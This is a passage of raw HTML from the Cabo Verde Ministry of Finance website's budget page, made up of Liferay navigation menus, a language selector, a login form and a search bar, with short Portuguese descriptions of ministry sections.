id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769581199926"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769562120393" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769581199934"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bysm" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="aati" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"aati","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#aati"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("aati",new Component.default(context,"#aati"),destroyConfig);else Liferay.component("aati",new Component.default(context),destroyConfig)});else if(false)Liferay.component("aati",new Component.default(context,"#aati"),destroyConfig);else Liferay.component("aati",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div 